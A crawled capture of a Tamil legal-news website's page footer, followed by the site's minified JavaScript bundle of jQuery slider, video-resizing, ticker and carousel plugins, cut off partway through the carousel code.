					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%aa%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%ae%bf%e0%ae%95%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9/">நீதித்துறை பத்திரிகையின் முதன்மை ஆசிரியர் மற்றும் வழக்கறிஞர் GMR- ன் புத்தாண்டு வாழ்த்து 2021</a>
									</li>
											<li>
					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%ae%e0%ae%be%e0%ae%a4%e0%ae%be%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%b0-%e0%ae%a4%e0%ae%ae-5/">நீதித்துறை மாதாந்திர தமிழ் இதழ் &#8211; 15 டிசம்பர், 2020</a>
									</li>
					</ul>

		</div><div class="widget_text widget %2$s" style="background-color:#dd0f0f;"><div class="widget-title"><h4 style="background:#dd1616;border-color:#dd1616;color:#ffffff;">இந்திய அரசியலமைப்புச் சட்டமும், மனித இன பயணமும்</h4></div><div class="textwidget custom-html-widget"><br /><br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/pDRBhXIHxcY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/neethithutai-videos/%e0%ae%9a%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%ae%e0%af%8d/"><h3>View More Videos</h3></a></div></div></aside><!--sidebar-->
                                    </div><!--container-->

            </div><!--wrap-->
                                            
            
            
                        <div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                                                <div class="footer-logo">
                            <a itemprop="url" href="https://neethithurai.com">
                                                            <img src="https://neethithurai.com/wp-content/uploads/2019/11/footer-logo.png" width="199" height="65" alt="Neethithurai">
                                                        </a>
                        </div>
                        
                        <div class="copyrights"><strong style="color: #fff;">Copyright © 2019-20 by www.neethithurai.com. Designed by <a href="http://verussolutions.in/" target="_blank" rel="noopener">Verus Solutions</a></strong></div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="text/javascript" src="https://neethithurai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neethithurai.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/neethithurai.com\/wp-admin\/admin-ajax.php","nonce":"cfdcb93234","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/neethithurai.com","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria","postid":"221"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/themes/neethi/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/themes/neethi/js/plugins.min.js?ver=1.0" id="plugins-js-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7fd3f0e9a66a4a648dac5dbea93e90af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://neethithurai.com/wp-content/themes/neethi/js/plugins.min.js?ver=1.0
body_size: 33692
content:
//new one
!function(t,e,i){var n={},s=!0,o={},r={speed:800,timeout:5e3,autoScroll:!1,pauseOnHover:!1,effect:"scrollVert3d",perspective:1e3};t.jqBoxSlider=n,n.init=function(t){var i=e.extend({},r,t),s=n.slideAnimator(i.effect);return this.each(function(){var t=e(this),n=t.children(),o=e.extend({},i);t.data("bssettings",o),o.slideAnimator=s,o.slideAnimator.initialize(t,n,o),a(t,o),o.autoScroll&&(o.autointv=setInterval(function(){h(t)},o.timeout+o.speed),o.pauseOnHover&&t.on("hover",d))})},n.playPause=function(){return this.each(function(){d.call(e(this))})},n.showSlide=function(t){return t=parseInt(t,10),this.each(function(){var i=e(this);u(i),h(i,t)})},n.next=function(){return this.each(function(){var t=e(this);h(t)})},n.prev=function(){return this.each(function(){var t=e(this);h(t,null,!0)})},n.registerAnimator=function(t,i){e.each(t.split(","),function(t,e){o[e]=i}),i._cacheOriginalCSS=f,"function"==typeof i.configure&&i.configure(s,g)},n.slideAnimator=function(t){if("object"==typeof o[t])return o[t];throw Error("The slide animator for the "+t+" effect has not been registered")},n.option=function(t,s){return s===i?(this.data("bssettings")||{})[t]:this.each(function(){var o=e(this),r=o.data("bssettings")||{};return r[t]=s,u(o,r),"effect"===t?(r.slideAnimator.destroy(o,r),r.slideAnimator=n.slideAnimator(s),r._slideFilter=null,r.bsfaceindex=0,r.slideAnimator.initialize(o,o.children(),r),i):("function"==typeof r.slideAnimator.reset&&r.slideAnimator.reset(o,r),i)})},n.destroy=function(){return this.each(function(){var t=e(this),i=t.data()||{},n=i.bssettings;n&&"object"==typeof n.slideAnimator&&(n.autointv&&clearInterval(n.autointv),n.slideAnimator.destroy(t,n))})};var a=function(t,i){var n=e();null!=i.next&&(n=n.add(e(i.next).on("click",{reverse:!1},c))),null!=i.prev&&(n=n.add(e(i.prev).on("click",{reverse:!0},c))),null!=i.pause&&(n=n.add(e(i.pause).on("click",l))),n.data("bsbox",t)},c=function(t){var n=e(this).data("bsbox");u(n),h(n,i,t.data.reverse),t.preventDefault()},l=function(t){var i=e(this),n=i.data("bsbox");d.call(n),i.toggleClass("paused"),t.preventDefault()},d=function(t,i,n){var s,o=e(this);n||(n=o.data("bssettings")),s=null!=n.autointv,"function"==typeof n.onplaypause&&n.onplaypause.call(o,s?"pause":"play"),(!s&&!i||(n.autointv=clearInterval(n.autointv),i))&&(n.autointv=setInterval(function(){h(o)},n.timeout+n.speed))},h=function(t,i,n){var s,o,r,a,c=t.data("bssettings"),l=t.children();null!=c._slideFilter&&(l="function"==typeof c._slideFilter?l.filter(function(t){return c._slideFilter.call(l,t,c)}):l.filter(c.slideFilter)),s=c.bsfaceindex||0,o=p(s,l.length,n,i),t.hasClass("jbs-in-motion")||-1===o||(r=l.eq(s),a=l.eq(o),t.addClass("jbs-in-motion"),"function"==typeof c.onbefore&&c.onbefore.call(t,r,a,s,o),e.extend(c,c.slideAnimator.transition(e.extend({$box:t,$slides:l,$currSlide:r,$nextSlide:a,reverse:n,currIndex:s,nextIndex:o},c))),setTimeout(function(){t.removeClass("jbs-in-motion"),"function"==typeof c.onafter&&c.onafter.call(t,r,a,s,o)},c.speed),c.bsfaceindex=o)},u=function(t,e){e||(e=t.data("bssettings")||{}),e.autoScroll&&d.call(t,i,!0,e)},p=function(t,e,i,n){var s=n;return null==s&&(s=i?0>t-1?e-1:t-1:e>t+1?t+1:0),s===t||s>=e||0>s?-1:s},f=function(t,i,n,s){var o=["position","top","left","display","overflow","width","height"].concat(s||[]);n.origCSS||(n.origCSS={}),n.origCSS[i]||(n.origCSS[i]={}),e.each(o,function(e,s){n.origCSS[i][s]=t.css(s)})},g=function(){var t=document.body.style,e="";return"webkitTransition"in t&&(e="-webkit-"),"MozTransition"in t&&(e="-moz-"),s="webkitPerspective"in t||"MozPerspective"in t||"perspective"in t,e}();e.fn.boxSlider=function(t){return"string"==typeof t&&"function"==typeof n[t]?n[t].apply(this,Array.prototype.slice.call(arguments,1)):n.init.apply(this,arguments)}}(window,jQuery||Zepto),function(t){t.jqBoxSlider.registerAnimator("",function(){var t={};return t.configure=function(){},t.initialize=function(){},t.reset=function(){},t.transition=function(){},t.destroy=function(){},t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("blindDown,blindLeft",function(){var t={};t.initialize=function(t,s,o){var r,a=e(document.createElement("div")),c=n(s.eq(0)),l=0;for(o.blindCount||(o.blindCount=10),o.blindSpeed=o.speed,o.blindintv=o.speed/o.blindCount,o.speed+=o.blindintv*o.blindCount,o.blindSize=t.width()/o.blindCount,this._cacheOriginalCSS(t,"box",o),this._cacheOriginalCSS(s,"slides",o);o.blindCount>l;++l)r=l*o.blindSize,e(document.createElement("div")).css({position:"absolute",top:"0px",left:r+"px",width:o.blindSize+"px",height:"100%",backgroundImage:"url("+c+")",backgroundPosition:-r+"px 0px"}).appendTo(a);t.css("position","relative"),t.css({height:s.css("height"),overflow:"hidden"}),s.css({zIndex:1,position:"absolute",top:0,left:0}),a.css({position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%",zIndex:2}).appendTo(t),o.$blinds=a,o._slideFilter=i},t.transition=function(t){var i=(t.$box.height(),t.$blinds.children());t.$slides.hide(),t.$nextSlide.show(),i.each(function(i,n){!function(){var o=t.blindintv*i,r=e(n);setTimeout(function(){r.animate(s(t),t.blindSpeed)},o)}()}),setTimeout(function(){i.css(o(t))},t.speed)},t.destroy=function(t,e){e.$blinds.remove(),t.css(e.origCSS.box),t.children().css(e.origCSS.slides),e.speed=e.blindSpeed,delete e.blindCount,delete e.blindSpeed,delete e.blindintv,delete e.$blinds,delete e.blindSize};var i=function(t,e){return this.get(t)!==e.$blinds.get(0)},n=function(t){return t.attr("src")||t.find("img").attr("src")},s=function(t){switch(t.effect){case"blindDown":return{top:"100%"};case"blindLeft":return{width:"0px"}}},o=function(t){var e={backgroundImage:"url("+n(t.$nextSlide)+")"};switch(t.effect){case"blindDown":e.top="0px";break;case"blindLeft":e.width=t.blindSize}return e};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("carousel3d",function(){var t={},i="";return t.configure=function(t,e){i=e},t.initialize=function(t,n,s){t.css(i+"transform-style","preserve-3d").css(i+"perspective",s.perspective||1e3).css({position:"absolute",top:"0px",left:"0px",width:n.width(),height:n.height()}).parent().css({overflow:"visible",position:"relative"}),n.css({position:"absolute",top:"0px",left:"0px"}),n.each(function(n,s){var o=e(s);o.css(i+"transform","translate3d("+(0===n?0:t.width()/2+50*n)+"px, 0px, "+(0===n?0:.5*-t.height())+"px) rotate3d(0,1,0,"+(0===n?0:-75+5*n)+"deg)")})},t}())}(window,jQuery||Zepto),function(t){t.jqBoxSlider.registerAnimator("fade",function(){var t={};return t.initialize=function(e,i,n){t._cacheOriginalCSS(e,"box",n),t._cacheOriginalCSS(i,"slides",n),-1!=="static inherit".indexOf(e.css("position"))&&e.css("position","relative"),e.css({height:i.eq(0).height(),overflow:"hidden"}),i.css({position:"absolute",top:0,left:0}).filter(":gt(0)").hide()},t.transition=function(t){t.$nextSlide.fadeIn(t.speed),t.$currSlide.fadeOut(t.speed)},t.destroy=function(t,e){t.children().css(e.origCSS.slides),t.css(e.origCSS.box)},t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("scrollVert3d,scrollHorz3d",function(){var t={},i=!1,n="";t.configure=function(t,e){i=t,n=e},t.initialize=function(s,o,r){var a=s.parent(),c=a.innerWidth(),l=a.innerHeight(),d={position:"absolute",top:0,left:0};t._cacheOriginalCSS(s,"box",r,[n+"transform",n+"transition",n+"transform-style"]),t._cacheOriginalCSS(o,"slides",r,[n+"transform"]),t._cacheOriginalCSS(a,"viewport",r,[n+"perspective"]),o.css(d),s.css(e.extend(d,{width:c,height:l})),-1!=="static inherit".indexOf(a.css("position"))&&a.css("position","relative"),i?(r.translateZ="scrollVert3d"===r.effect?l/2:c/2,r.bsangle=0,a.css(n+"perspective",r.perspective),a.css("overflow","visible"),s.css(n+"transform-style","preserve-3d"),s.css(n+"transform","translate3d(0, 0, -"+r.translateZ+"px)"),o.eq(0).css(n+"transform","rotate3d(0, 1, 0, 0deg) translate3d(0, 0, "+r.translateZ+"px)"),setTimeout(function(){t.reset(s,r)},10)):o.filter(":gt(0)").hide()},t.reset=function(t,e){var i=e.speed/1e3+"s";t.css(n+"transition",n+"transform "+i)},t.transition=function(t){var e=t.bsangle+(t.reverse?90:-90),o="scrollVert3d"===t.effect;return i?(0===e&&(e=t.reverse?360:-360),t.$currSlide.css("z-index",1),t.$slides.filter(function(e){return t.currIndex!==e}).css(n+"transform","none").css("display","none"),t.$nextSlide.css(n+"transform",s(e,o)+" translate3d(0, 0,"+t.translateZ+"px)").css({display:"block",zIndex:2}),t.$box.css(n+"transform","translate3d(0, 0, -"+t.translateZ+"px) rotate3d("+(o?"1, 0, 0, ":"0, 1, 0, ")+e+"deg)"),360===Math.abs(e)&&(t.$box.css(n+"transform","translate3d(0, 0, -"+t.translateZ+"px)"),e=0),{bsangle:e}):(t.$slides.filter(function(e){return t.currIndex!==e}).hide(),t.$currSlide.fadeOut(t.speed),void t.$nextSlide.fadeIn(t.speed))},t.destroy=function(t,e){var i=t.children(),n=t.parent();e.origCSS&&(t.css(e.origCSS.box),i.css(e.origCSS.slides),n.css(e.origCSS.viewport),delete e.bsangle,delete e.translateZ)};var s=function(t,e){switch(t){case 360:case-360:return"rotate3d(0, 1, 0, 0deg)";case 90:case-270:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" -90deg)";case 180:case-180:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" 180deg)";case 270:case-90:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" 90deg)"}};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("scrollVert,scrollHorz",function(){var t={};t.initialize=function(e,i,n){var s=e.width(),o=i.eq(0).height();t._cacheOriginalCSS(e,"box",n),t._cacheOriginalCSS(i,"slides",n),-1!=="static inherit".indexOf(e.css("position"))&&e.css("position","relative"),e.css({height:o,overflow:"hidden"}),i.css({position:"absolute",top:0,left:0,width:s,height:o}).filter(":gt(0)").hide()},t.transition=function(t){var n=i(t.$box,"scrollVert"===t.effect,t.reverse);t.$nextSlide.css(e.extend(n.next,{display:"block"})).animate(n.anim,t.speed),t.$currSlide.animate(n.curr,t.speed)},t.destroy=function(t,e){t.children().css(e.origCSS.slides),t.css(e.origCSS.box)};var i=function(t,e,i){var n={curr:{},next:{}};return e?(n.next.top=(i?t.height():-t.height())+"px",n.curr.top=-parseInt(n.next.top,10)+"px",n.anim={top:"0px"}):(n.next.left=(i?-t.width():t.width())+"px",n.curr.left=-parseInt(n.next.left,10)+"px",n.anim={left:"0px"}),n};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("tile3d,tile",function(){var t={},i=!0,n="";t.configure=function(t,e){i=t,n=e},t.initialize=function(t,n,r){for(var a=r.tileRows||5,c=t.height()/a,l=Math.ceil(t.width()/c),d=s(n.eq(0)),h=e(document.createElement("div")),u=0,p=0,f=0,g=0;a>f;++f)for(p=f*c,g=0;l>g;++g)u=g*c,h.append(o({fromTop:p,fromLeft:g*c,imgURL:d,side:c,supports3d:i&&"tile3d"===r.effect}));-1==="absolute, relative".indexOf(t.css("position"))&&t.css("position","relative"),this._cacheOriginalCSS(t,"box",r),h.css({position:"absolute",top:0,left:0}),n.hide(),t.append(h),r.tileGrid={x:l,y:a},r.$tileWrapper=h,r._slideFilter=function(t,e){return this.get(t)!==e.$tileWrapper.get(0)}},t.transition=function(t){var e,o=t.$tileWrapper.find(".bs-tile"),r=t.rowOffset||100,a=(t.speed-r*(t.tileGrid.y-1))/t.tileGrid.x,c=s(t.$nextSlide),l=t.nextFace||"back",d=".bs-tile-face-"+l,h={},u=0;for("back"===l?(h.nextFace="front",e=180):(h.nextFace="back",e=0),o.find(d).css("background-image","url("+c+")");t.tileGrid.y>u;++u)(function(){var s=rowStart=u*t.tileGrid.x,c=rowStart+t.tileGrid.x,l=u*r,p=0;setTimeout(function(){for(;c>s;++s)(function(){var r=p*a,c=o.eq(s);setTimeout(function(){i&&"tile3d"===t.effect?c.css(n+"transform","rotate3d(0,1,0,"+e+"deg)"):c.find(".bs-tile-face-"+h.nextFace).fadeOut(100,function(){c.find(d).fadeIn(300)})},r)})(),p+=1},l)})();return h},t.destroy=function(t,e){e.$tileWrapper.remove(),t.children().show(),e.origCSS&&(t.css(e.origCSS.box),delete e.tileRows,delete e.rowOffset,delete e.tileGrid,delete e.$tileWrapper,delete e._slideFilter)};var s=function(t){return t.attr("src")||t.find("img").attr("src")},o=function(t){var i=e(document.createElement("div")),s=e(document.createElement("div")),o=e(document.createElement("div")),r=e(document.createElement("div"));return i.css({position:"absolute",top:t.fromTop,left:t.fromLeft,width:t.side,height:t.side}),s.addClass("bs-tile").css({width:t.side,height:t.side}).appendTo(i),r.addClass("bs-tile-face-back"),o.addClass("bs-tile-face-front").css("backgroundImage","url("+t.imgURL+")").add(r).css({width:t.side,height:t.side,backgroundPosition:-t.fromLeft+"px "+-t.fromTop+"px",position:"absolute",top:0,left:0}).appendTo(s),t.supports3d?(i.css(n+"perspective",400),s.css(n+"transform-style","preserve-3d").css(n+"transition",n+"transform .4s"),o.add(r).css(n+"backface-visibility","hidden"),r.css(n+"transform","rotateY(180deg)")):r.css("display","none"),i};return t}())}(window,jQuery||Zepto),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null};if(!document.getElementById("fit-vids-style")){var n=document.createElement("div"),s=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];n.className="fit-vids-style",n.id="fit-vids-style",n.style.display="none",n.innerHTML="&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                              }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>",s.parentNode.insertBefore(n,s)}return e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&e.push(i.customSelector);var n=t(this).find(e.join(","));n=n.not("object object"),n.each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),n=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),s=i/n;if(!e.attr("id")){var o="fitvid"+Math.floor(999999*Math.random());e.attr("id",o)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*s+"%"),e.removeAttr("height").removeAttr("width")}})})}}(jQuery),function(t){var e,i,n={},s=document,o=window,r=s.documentElement,a=t.expando;t.event.special.inview={add:function(e){n[e.guid+"-"+this[a]]={data:e,$element:t(this)}},remove:function(t){try{delete n[t.guid+"-"+this[a]]}catch(e){}}},t(o).bind("scroll resize",function(){e=i=null}),!r.addEventListener&&r.attachEvent&&r.attachEvent("onfocusin",function(){i=null}),setInterval(function(){var a,c=t(),l=0;if(t.each(n,function(t,e){var i=e.data.selector,n=e.$element;c=c.add(i?n.find(i):n)}),a=c.length){var d;if(!(d=e)){var h={height:o.innerHeight,width:o.innerWidth};h.height||!(d=s.compatMode)&&t.support.boxModel||(d="CSS1Compat"===d?r:s.body,h={height:d.clientHeight,width:d.clientWidth}),d=h}for(e=d,i=i||{top:o.pageYOffset||r.scrollTop||s.body.scrollTop,left:o.pageXOffset||r.scrollLeft||s.body.scrollLeft};a>l;l++)if(t.contains(r,c[l])){d=t(c[l]);var u=d.height(),p=d.width(),f=d.offset(),h=d.data("inview");if(!i||!e)break;f.top+u>i.top&&f.top<i.top+e.height&&f.left+p>i.left&&f.left<i.left+e.width?(p=i.left>f.left?"right":i.left+e.width<f.left+p?"left":"both",u=i.top>f.top?"bottom":i.top+e.height<f.top+u?"top":"both",f=p+"-"+u,(!h||h!==f)&&d.data("inview",f).trigger("inview",[!0,p,u])):h&&d.data("inview",!1).trigger("inview",[!1])}}},250)}(jQuery),jQuery.fn.liScroll=function(t){return t=jQuery.extend({travelocity:.07},t),this.each(function(){function e(t,n){i.animate({left:"-="+t},n,"linear",function(){i.css("left",s),e(o,r)})}var i=jQuery(this);i.addClass("newsticker");var n=1;i.find("li").each(function(t){n+=jQuery(this,t).outerWidth(!0)});var s=(i.wrap("<div class='mask'></div>"),i.parent().wrap("<div class='tickercontainer'></div>"),i.parent().parent().width());i.width(n);var o=n+s,r=o/t.travelocity;e(o,r),i.hover(function(){jQuery(this).stop()},function(){var i=jQuery(this).offset(),s=i.left+n,o=s/t.travelocity;e(s,o)})})},jQuery.fn.liScrollRight=function(t){return t=jQuery.extend({travelocity:.07},t),this.each(function(){function e(t,n){i.animate({right:"-="+t},n,"linear",function(){i.css("right",s),e(o,r)})}var i=jQuery(this);i.addClass("newsticker");var n=0,s=(i.wrap("<div class='mask'></div>"),i.parent().wrap("<div class='tickercontainer'></div>"),i.parent().parent().width());i.find("li").each(function(t){n+=jQuery(this,t).width()}),i.width(n);var o=n+s,r=o/t.travelocity;e(o,r),i.hover(function(){jQuery(this).stop()},function(){var i=jQuery(this).offset(),s=i.left+n,o=s/t.travelocity;e(s,o)})})},!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this.drag=t.extend({},u),this.state=t.extend({},p),this.e=t.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==n)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===n){if(t.pageX!==n)return{x:t.pageX,y:t.pageY};if(t.pageX===n)return{x:t.clientX,y:t.clientY}}}function r(t){var e,n,s=i.createElement("div"),o=t;for(e in o)if(n=o[e],"undefined"!=typeof s.style[n])return s=null,[n,e];return[!1]}function a(){return r(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function c(){return r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function l(){return r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function d(){return"ontouchstart"in e||!!navigator.msMaxTouchPoints}function h(){return e.navigator.msPointerEnabled}var u,p,f;u={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},p={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},s.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Plugins={},s.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones,e=this.$stage.children(".cloned");(e.length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,n=this._items,s=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(s/2);e>t;t++)s>0?(this.$stage.children().eq(n.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(n[i[i.length-1]].clone().addClass("cloned")),i.push(n.length-1-(i.length-1)/2),this.$stage.prepend(n[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,n=this.settings.rtl?1:-1,s=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:s*t)*n,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,n=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),s={width:this.settings.autoWidth?"auto":n-this.settings.margin},s[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)s.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,c=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&c.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+c.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],s.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var e,i,s;if(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,s=this.$element.children(i).width(),e.length&&0>=s)return this.preloadAutoWidthImages(e),!1}this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),delete s.responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+n)):s=t.extend({},this.options),(null===this.settings||this._breakpoint!==n)&&(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},s.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={}},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return 